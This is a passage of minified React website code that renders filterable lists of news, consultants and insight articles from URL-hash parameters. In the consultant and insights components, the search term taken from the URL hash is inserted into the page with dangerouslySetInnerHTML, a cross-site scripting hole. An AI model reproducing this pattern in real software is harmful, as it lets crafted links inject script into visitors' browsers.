e=t.config.params.categories.key;t.source=r,window.location.removeHash("page"),window.location.removeHash("s"),window.location.addHash(e,n),o.a.rewriteUrl(),t.updateParams(e,n)}))}},{key:"handleDropDown",value:function(e,t){var n=this;this.resetParams((function(){t?window.location.addHash(e,t):window.location.removeHash(e),window.location.removeHash("page"),o.a.rewriteUrl(),n.updateParams(e,t||null)}))}},{key:"render",value:function(){var e=this,t=this.page,n=this.state,r=n.list,o=n.loaded,i=n.totalPages,u=n.params,c=this.config,l=c.params,s=c.messageNotFound,f=c.pagination,p=this.category,d=this.isPagination,h=this.isLoadMore;return a.a.createElement("div",{className:"block-news-events ".concat(p&&p.value?"".concat(p.value,"-active"):"")},a.a.createElement("div",{className:"top"},l&&l.categories&&l.categories.render&&a.a.createElement(v,{links:l.categories.render.values,onClick:this.handleCategory,active:u.categories}),l&&Object.entries(l).map((function(t){var n,r,o=(r=2,function(e){if(Array.isArray(e))return e}(n=t)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],_n=!0,a=!1;try{for(n=n.call(e);!(_n=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);_n=!0);}catch(e){a=!0,o=e}finally{try{_n||null==n.return||n.return()}finally{if(a)throw o}}return i}}(n,r)||function(e,t){if(e){if("string"==typeof e)return I(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?I(e,t):void 0}}(n,r)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),i=(o[0],o[1]);return i.render&&!1!==i.render&&i.app&&"DropDown"===i.app&&(void 0!==i.for&&p&&i.for===p.value||!i.for)?a.a.createElement("label",{className:"".concat(p&&p.value?"".concat(p.value,"-filter"):""),key:"dropdown-".concat(i.key)},i.render.label&&a.a.createElement("span",{className:"screen-reader-text"},i.render.label),a.a.createElement(R,{name:i.key,options:i.render.values,defaultValue:u[i.key],onChange:function(t){return e.handleDropDown(i.key,t)}})):null}))),a.a.createElement(y.a,{ref:this.refAutoScroll},a.a.createElement("div",{className:"results article-list"},a.a.createElement(x,{articles:r,dataKey:"articles",messageNotFound:s}))),o&&Array.isArray(r)&&0===r.length&&a.a.createElement("p",null,s),!o&&a.a.createElement("div",{className:"load-more-container dynamic-loading",style:{minHeight:"500px",marginTop:"50px"}},a.a.createElement("div",{className:"fp-loading"},a.a.createElement("span",null),a.a.createElement("br",null)," Loading")),h&&o&&t<i&&a.a.createElement(C.a,{onClick:this.loadMore}),d&&i>1&&a.a.createElement(N.a,{onClick:this.loadPagination,page:t,totalPage:i,config:f}))}}])&&M(t.prototype,n),c}(r.default)},function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return N}));var r=n(0),o=n.n(r),i=n(51),a=n(82),u=n(18),c=n(4),l=n.n(c),s=n(20);function f(e){return(f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function d(e,t){return(d=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function h(e,t){if(t&&("object"===f(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}function v(e){return(v=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var y=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&d(e,t)}(u,e);var t,n,r,i,a=(r=u,i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=v(r);if(i){var n=v(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return h(this,e)});function u(e){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,u),a.call(this,e)}return t=u,(n=[{key:"render",value:function(){var e=this.props,t=e.dataKey,n=e.className,r=e.consultants,i=e.messageNotFound;return o.a.createElement("section",{className:"bios-list ".concat(n),key:"".concat(t,"-consultants"),ref:this.refSectionList},r&&r.length<1&&o.a.createElement("p",null,i),r&&r.map((function(e){return o.a.createElement("article",{id:"post-".concat(e.id),key:"".concat(t,"-consultants-").concat(e.id)},o.a.createElement("a",{href:e.href,className:"inner",title:e.title},o.a.createElement("div",{className:"img",style:{backgroundImage:"url(".concat(e.thumb,")")}}),o.a.createElement("div",{className:"info"},o.a.createElement("h3",null,e.firstName," ",e.initial," ",e.lastName),e.consultantTitle&&o.a.createElement("p",{className:""},e.consultantTitle))))})))}}])&&p(t.prototype,n),u}(s.a);y.propTypes={dataKey:l.a.string,consultants:l.a.array.isRequired,className:l.a.string,messageNotFound:l.a.string},y.defaultProps={dataKey:"",consultants:[],className:"",messageNotFound:""};var g=n(81),m=n.n(g),b=n(64),w=n(65);function _(e){return(_="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function x(e,t){if(e){if("string"==typeof e)return E(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?E(e,t):void 0}}function E(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function S(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function k(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?S(Object(n),!0).forEach((function(t){O(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):S(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function O(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function P(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function j(e,t,n){return(j="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var r=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=C(e)););return e}(e,t);if(r){var o=Object.getOwnPropertyDescriptor(r,t);return o.get?o.get.call(n):o.value}})(e,t,n||e)}function T(e,t){return(T=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function A(e,t){if(t&&("object"===_(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return R(e)}function R(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function C(e){return(C=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var N=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&T(e,t)}(l,e);var t,n,r,i,c=(r=l,i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=C(r);if(i){var n=C(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return A(this,e)});function l(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,l),(t=c.call(this,e)).state=k(k({},t.state),{},{isOpenFilter:!1}),t.perPage=t.config.per_page,t.querySearchTimeOut=null,t.refFilter=o.a.createRef(),t.refSearch=o.a.createRef(),t.offices={},t.renderOffices=[],t.openFilter=t.openFilter.bind(R(t)),t.handleCheckbox=t.handleCheckbox.bind(R(t)),t.handleSearch=t.handleSearch.bind(R(t)),t.clearSearch=t.clearSearch.bind(R(t)),t.clearAll=t.clearAll.bind(R(t)),t.updateOffices=t.updateOffices.bind(R(t)),t}return t=l,(n=[{key:"componentDidMount",value:function(){var e=this;if(window.location.getHashObj||u.a.getWindowLocation(),window.addEventListener("changeWindowLocation",this.windowLocationEventListener),this.config.params.office.render.hidden&&this.config.params.office&&this.config.params.office.render&&this.config.params.office.render.values){var t={};this.config.params.office.render.values.map((function(e){e.region&&e.region.map((function(n){t[n]||(t[n]=[]),t[n].push(e)}))})),this.offices=t}this.config&&this.config.params&&Object.values(this.config.params).map((function(e){window.location.getHashObj(e.key)&&"checkbox"===e.render.type&&"string"==typeof window.location.getHashObj(e.key)&&window.location.addHash(e.key,[window.location.getHashObj(e.key)])})),this.setDefaultParams().then((function(){window.location.hashObj&&window.location.getHashObj("page")&&window.location.getHashObj("page")>1&&(e.page=window.location.getHashObj("page")),e.state.params.region&&e.state.params.region.length>0&&e.updateOffices(e.state.params.region);var t=k(k({page:e.page,forcePage:e.isPagination?e.page:e.page>1},e.state.params),{},{per_page:e.isPagination?e.config.per_page:e.config.per_page*e.page});!1!==window.location.hashObj&&e.scrollEvent(),e.source?e.requestList(m.a.get(e.source,{params:t})):e.getList()}))}},{key:"updateOffices",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];if(e){var t=this;this.renderOffices=[],e.map((function(e){t.offices&&t.offices[e]&&(t.renderOffices=t.renderOffices.concat(t.offices[e]))})),this.renderOffices.sort((function(e,t){var n=e.label.toUpperCase(),r=t.label.toUpperCase();return n>r?1:r>n?-1:n===r?0:void 0}))}}},{key:"openFilter",value:function(){var e=this;this.setState({isOpenFilter:!this.state.isOpenFilter},(function(){e.state.isOpenFilter&&j(C(l.prototype),"scrollEvent",e).call(e,e.refFilter)}))}},{key:"updateParams",value:function(e,t){var n=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.getList;if("region"===e)if(this.renderOffices=[],t&&this.updateOffices(t),this.state.params.office&&this.state.params.office.length>0){var o=[],i=function(e){if(!n.state.params.office.hasOwnProperty(e)||!n.renderOffices.find((function(t){return t.value===n.state.params.office[e]})))return"continue";o.push(n.state.params.office[e])};for(var a in this.state.params.office)i(a);window.location.removeHash("office"),o.length>0&&(window.location.addHash("office",o),j(C(l.prototype),"updateParams",this).call(this,"office",o,(function(){j(C(l.prototype),"updateParams",n).call(n,e,t,r)}))),j(C(l.prototype),"updateParams",this).call(this,"office",o,(function(){j(C(l.prototype),"updateParams",n).call(n,e,t,r)}))}else j(C(l.prototype),"updateParams",this).call(this,e,t,r);else j(C(l.prototype),"updateParams",this).call(this,e,t,r)}},{key:"handleCheckbox",value:function(e,t){var n,r,o=null!==(n=this.state.params[e])&&void 0!==n?n:null;if(o){var i=o.indexOf(t.value);i>-1?o=o.filter((function(e,t){return t!==i})):("string"==typeof o&&(o=[o]),o=[].concat(function(e){if(Array.isArray(e))return E(e)}(r=o)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(r)||x(r)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),[t.value]))}else o=[t.value];this.updateParams(e,o&&o.length>0?o:null),null!==o&&o.length>0?window.location.addHash(e,o):window.location.removeHash(e),u.a.rewriteUrl()}},{key:"handleSearch",value:function(e){if("submit"===e.nativeEvent.type&&(e.preventDefault(),this.refSearch&&this.refSearch.current)){var t=this.refSearch.current.value;t?window.location.addHash("s",t):window.location.removeHash("s"),this.updateParams("s",t),u.a.rewriteUrl(),this.scrollEvent()}}},{key:"clearAll",value:function(){var e=this;this.resetParams((function(){e.refSearch&&e.refSearch.current&&(e.refSearch.current.value=""),e.clearSearch()}))}},{key:"clearSearch",value:function(){window.location.removeHash("s"),this.updateParams("s",null),this.refSearch&&this.refSearch.current&&(this.refSearch.current.value=""),u.a.rewriteUrl()}},{key:"render",value:function(){var e,t,n=this,r=this.page,i=this.state,u=i.list,c=i.loaded,l=i.totalPages,f=i.params,p=i.isOpenFilter,d=(i.totalPosts,this.config),h=d.params,v=d.heading,g=d.hero,m=d.messageNotFound,_=d.pagination,E=this.isPagination,S=this.isLoadMore;for(var k in f)if(f.hasOwnProperty(k)&&(f[k]||null!==f[k]&&0!==f[k].length))break;return o.a.createElement(o.a.Fragment,null,g&&o.a.createElement("div",{className:"hero"},o.a.createElement("div",{className:"outerwrap"},o.a.createElement("div",{className:"wrapper"},o.a.createElement("div",{className:"copy"},g.heading&&o.a.createElement("h1",null,g.heading),g.subheading&&o.a.createElement("h2",{dangerouslySetInnerHTML:{__html:g.subheading}}),o.a.createElement("form",{onSubmit:this.handleSearch},o.a.createElement("label",null,o.a.createElement("span",{className:"screen-reader-text"},"Find a consultant"),o.a.createElement("input",{type:"text",placeholder:"Find a consultant",onKeyUp:this.handleSearch,ref:this.refSearch,defaultValue:null!==(e=f.s)&&void 0!==e?e:void 0})),o.a.createElement("button",{type:"submit"},o.a.createElement("span",null,"Search"))),o.a.createElement("p",null,"Try an ",o.a.createElement("button",{type:"button",onClick:this.openFilter,className:"advanced-search"},"Advanced Search")," to find a consultant that is right for you.")))),g.image&&o.a.createElement("div",{className:"img",style:{backgroundImage:"url(".concat(g.image,")")}})),o.a.createElement(s.a,{ref:this.refAutoScroll},o.a.createElement("div",{className:"wrapper"},v?o.a.createElement("h2",null,v):"",p&&o.a.createElement(s.a,{ref:this.refFilter},o.a.createElement("div",{className:"filters",style:{display:"block"}},o.a.createElement("div",{className:"inner"},h&&Object.entries(h).map((function(e){var t,r,i,u=(i=2,function(e){if(Array.isArray(e))return e}(r=e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],_n=!0,a=!1;try{for(n=n.call(e);!(_n=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);_n=!0);}catch(e){a=!0,o=e}finally{try{_n||null==n.return||n.return()}finally{if(a)throw o}}return i}}(r,i)||x(r,i)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),c=(u[0],u[1]);return(c.render.hidden&&"office"!==c.key||!c.render.hidden)&&c.render&&!1!==c.render&&c.app&&"Input"===c.app?o.a.createElement(a.a,{name:c.key,key:"filter-consultants-by-".concat(c.key),options:c.render.values,values:f[c.key],label:c.render.label,type:null!==(t=c.render.type)&&void 0!==t?t:"checkbox",onChange:function(e){var t;return n.handleCheckbox(c.key,e,null!==(t=c.render.type)&&void 0!==t?t:"checkbox")}}):null})),h.office&&h.office.render&&h.office.render.hidden&&f.region&&this.renderOffices&&this.renderOffices.length>0&&o.a.createElement(a.a,{name:"office",key:"filter-consultants-by-office",options:this.renderOffices,values:f.office,label:h.office.render.label,type:null!==(t=h.office.render.type)&&void 0!==t?t:"checkbox",onChange:function(e){var t;return n.handleCheckbox("office",e,null!==(t=h.office.render.type)&&void 0!==t?t:"checkbox")}}),o.a.createElement("button",{className:"close",type:"button",onClick:this.openFilter},o.a.createElement("span",null,"Close")),!1!==window.location.hashObj&&o.a.createElement("button",{type:"button",onClick:this.clearAll,className:"clear"},o.a.createElement("span",null,"Clear all"))))),o.a.createElement("div",{className:"results-bar"},o.a.createElement("div",{className:"active-filters"},f.s&&o.a.createElement("div",{className:"item"},o.a.createElement("button",{type:"button",onClick:function(e){e.preventDefault(),n.clearSearch()}},o.a.createElement("span",{className:"screen-reader-text"},"remove")),o.a.createElement("span",{dangerouslySetInnerHTML:{__html:f.s}})),h&&Object.values(h).map((function(e){return e.render.values&&e.render.values.map((function(t){return f[e.key]&&f[e.key].indexOf(t.value)>-1&&o.a.createElement("div",{className:"item",key:"filter-consultants-".concat(t.value)},o.a.createElement("button",{type:"button",onClick:function(r){r.preventDefault(),n.handleCheckbox(e.key,t)}},o.a.createElement("span",{className:"screen-reader-text"},"remove")),o.a.createElement("span",{dangerouslySetInnerHTML:{__html:t.label}}))}))}))),o.a.createElement("button",{className:"advanced-search",onClick:this.openFilter,type:"button"},o.a.createElement("span",null,"Advanced Search"))),o.a.createElement(y,{consultants:u,messageNotFound:m,className:"results consultant-grid",dataKey:"fp-post",key:"fp-post"}),c&&u&&Object.values(u).length<1&&o.a.createElement("p",null,"Nothing found!"),!c&&o.a.createElement("div",{className:"load-more-container dynamic-loading"},o.a.createElement("div",{className:"fp-loading"},o.a.createElement("span",null),o.a.createElement("br",null)," Loading")),S&&c&&r<l&&o.a.createElement(b.a,{onClick:this.loadMore}),E&&l>0&&o.a.createElement(w.a,{onClick:this.loadPagination,page:r,totalPage:l,config:_}))))}}])&&P(t.prototype,n),l}(i.default)},function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return R}));var r=n(0),o=n.n(r),i=n(51),a=n(82),u=n(18),c=n(4),l=n.n(c),s=n(20);function f(e){return(f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function d(e,t){return(d=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function h(e,t){if(t&&("object"===f(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}function v(e){return(v=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var y=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&d(e,t)}(u,e);var t,n,r,i,a=(r=u,i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=v(r);if(i){var n=v(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return h(this,e)});function u(e){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,u),a.call(this,e)}return t=u,(n=[{key:"render",value:function(){var e=this.props,t=e.dataKey,n=e.className,r=e.insights,i=e.messageNotFound;return o.a.createElement("section",{className:"bios-list ".concat(n),key:"".concat(null!=t?t:"","-insights"),ref:this.refSectionList},r&&r.length<1&&o.a.createElement("p",null,i),r&&r.map((function(e){return o.a.createElement("article",{id:"post-".concat(e.id),key:"".concat(t,"-insights-").concat(e.id)},o.a.createElement("a",{href:e.href,className:"inner",title:e.title},o.a.createElement("div",{className:"img",style:{backgroundImage:"url(".concat(e.thumb,")")}}),o.a.createElement("div",{className:"info"},o.a.createElement("h3",null,e.title),e.categories&&e.categories.length>0&&o.a.createElement("footer",{className:"topic"},e.categories.join(", ")))))})))}}])&&p(t.prototype,n),u}(s.a);y.propTypes={dataKey:l.a.string,insights:l.a.array.isRequired,className:l.a.string,messageNotFound:l.a.string},y.defaultProps={dataKey:"",insights:[],className:"",messageNotFound:""};var g=n(64),m=n(65);function b(e){return(b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function w(e,t){if(e){if("string"==typeof e)return _(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_(e,t):void 0}}function _(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function x(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function E(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?x(Object(n),!0).forEach((function(t){S(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):x(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function S(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function k(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function O(e,t,n){return(O="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var r=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=A(e)););return e}(e,t);if(r){var o=Object.getOwnPropertyDescriptor(r,t);return o.get?o.get.call(n):o.value}})(e,t,n||e)}function P(e,t){return(P=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function j(e,t){if(t&&("object"===b(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return T(e)}function T(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function A(e){return(A=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var R=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&P(e,t)}(l,e);var t,n,r,i,c=(r=l,i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=A(r);if(i){var n=A(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return j(this,e)});function l(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,l),(t=c.call(this,e)).state=E(E({},t.state),{},{isOpenFilter:!1}),t.perPage=t.config.per_page,t.querySearchTimeOut=null,t.refFilter=o.a.createRef(),t.refSearch=o.a.createRef(),t.openFilter=t.openFilter.bind(T(t)),t.handleCheckbox=t.handleCheckbox.bind(T(t)),t.handleSearch=t.handleSearch.bind(T(t)),t.clearSearch=t.clearSearch.bind(T(t)),t.clearAll=t.clearAll.bind(T(t)),t}return t=l,(n=[{key:"componentDidMount",value:function(){window.location.getHashObj||u.a.getWindowLocation(),this.config&&this.config.params&&Object.values(this.config.params).map((function(e){window.location.getHashObj(e.key)&&"checkbox"===e.render.type&&"string"==typeof window.location.getHashObj(e.key)&&window.location.addHash(e.key,[window.location.getHashObj(e.key)])})),O(A(l.prototype),"componentDidMount",this).call(this)}},{key:"openFilter",value:function(){var e=this;this.setState({isOpenFilter:!this.state.isOpenFilter},(function(){e.state.isOpenFilter&&e.scrollEvent(e.refFilter)}))}},{key:"handleCheckbox",value:function(e,t){var n,r,o=null!==(n=this.state.params[e])&&void 0!==n?n:null;if(o){var i=o.indexOf(t.value);i>-1?o=o.filter((function(e,t){return t!==i})):("string"==typeof o&&(o=[o]),o=[].concat(function(e){if(Array.isArray(e))return _(e)}(r=o)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(r)||w(r)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),[t.value]))}else o=[t.value];this.updateParams(e,o&&o.length>0?o:null),null!==o&&o.length>0?window.location.addHash(e,o):window.location.removeHash(e),u.a.rewriteUrl()}},{key:"handleSearch",value:function(e){var t=this,n=e.currentTarget.value;"submit"!==e.nativeEvent.type?(this.querySearchTimeOut&&clearTimeout(this.querySearchTimeOut),this.querySearchTimeOut=setTimeout((function(){n?window.location.addHash("s",n):window.location.removeHash("s"),t.updateParams("s",n),u.a.rewriteUrl()}),1e3)):e.preventDefault()}},{key:"clearAll",value:function(){var e=this;this.resetParams((function(){e.refSearch&&e.refSearch.current&&(e.refSearch.current.value=""),e.clearSearch()}))}},{key:"clearSearch",value:function(){window.location.removeHash("s"),this.updateParams("s",null),this.refSearch&&this.refSearch.current&&(this.refSearch.current.value=""),u.a.rewriteUrl()}},{key:"render",value:function(){var e,t=this,n=this.page,r=this.state,i=r.list,u=r.loaded,c=r.totalPages,l=r.params,f=r.isOpenFilter,p=r.totalPosts,d=this.config,h=d.params,v=d.heading,b=d.messageNotFound,_=d.pagination,x=this.isPagination,E=this.isLoadMore,S=!1;for(var k in l)if(l.hasOwnProperty(k)&&(S=!!l[k]||null!==l[k]&&0!==l[k].length))break;return window.location.getHashObj&&console.log(window.location.getHashObj("debug")),o.a.createElement("div",{className:"wrapper"},o.a.createElement("div",{className:"search"},v?o.a.createElement("h2",null,v):"",o.a.createElement("form",{onSubmit:this.handleSearch},o.a.createElement("label",null,o.a.createElement("span",{className:"screen-reader-text"},"Find a insight"),o.a.createElement("input",{type:"text",placeholder:"Find a insight",onKeyUp:this.handleSearch,ref:this.refSearch,defaultValue:null!==(e=l.s)&&void 0!==e?e:void 0})),o.a.createElement("button",{type:"button"},o.a.createElement("span",null,"Search"))),o.a.createElement("p",null,"Not sure who you are looking for? Try an ",o.a.createElement("button",{onClick:this.openFilter,type:"button",className:"advanced-search"},"Advanced Search")," to find the expertise you need.")),f&&o.a.createElement(s.a,{ref:this.refFilter},o.a.createElement("div",{className:"filters",style:{display:"block"}},o.a.createElement("div",{className:"inner",key:"filter-inner-data"},h&&Object.entries(h).map((function(e){var n,r,i,u=(i=2,function(e){if(Array.isArray(e))return e}(r=e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],_n=!0,a=!1;try{for(n=n.call(e);!(_n=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);_n=!0);}catch(e){a=!0,o=e}finally{try{_n||null==n.return||n.return()}finally{if(a)throw o}}return i}}(r,i)||w(r,i)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),c=(u[0],u[1]);return c.render&&!1!==c.render&&c.app&&"Input"===c.app?o.a.createElement(a.a,{name:c.key,options:c.render.values,values:l[c.key],label:c.render.label,type:null!==(n=c.render.type)&&void 0!==n?n:"checkbox",onChange:function(e){var n;return t.handleCheckbox(c.key,e,null!==(n=c.render.type)&&void 0!==n?n:"checkbox")}}):null})),o.a.createElement("button",{className:"close",type:"button",onClick:this.openFilter},o.a.createElement("span",null,"Close")),!1!==window.location.hashObj&&o.a.createElement("button",{type:"button",onClick:this.clearAll,className:"clear"},o.a.createElement("span",null,"Clear all"))))),o.a.createElement("div",{className:"results-bar"},u&&S&&o.a.createElement("p",{className:"results-count"},p," Articles"),o.a.createElement("div",{className:"active-filters"},l.s&&o.a.createElement("div",{className:"item"},o.a.createElement("button",{type:"button",onClick:function(e){e.preventDefault(),t.clearSearch()}},o.a.createElement("span",{className:"screen-reader-text"},"remove")),o.a.createElement("span",{dangerouslySetInnerHTML:{__html:l.s}})),h&&Object.values(h).map((function(e){return e.render.values&&e.render.values.map((function(n){return l[e.key]&&l[e.key].indexOf(n.value)>-1&&o.a.createElement("div",{className:"item"},o.a.createElement("button",{type:"button",onClick:function(r){r.preventDefault(),t.handleCheckbox(e.key,n)}},o.a.createElement("span",{className:"screen-reader-text"},"remove")),o.a.createElement("span",{dangerouslySetInnerHTML:{__html:n.label}}))}))}))),o.a.createElement("button",{className:"advanced-search",onClick:this.openFilter,type:"button"},o.a.createElement("span",null,"Advanced Search"))),o.a.createElement(s.a,{ref:this.refAutoScroll},o.a.createElement(y,{insights:i,messageNotFound:b,className:"results article-grid",dataKey:"fp-post",key:"fp-post"})),u&&i&&Object.values(i).length<1&&o.a.createElement("p",null,b),(!u||window.location.getHashObj&&window.location.getHashObj("debug"))&&o.a.createElement("div",{className:"load-more-container 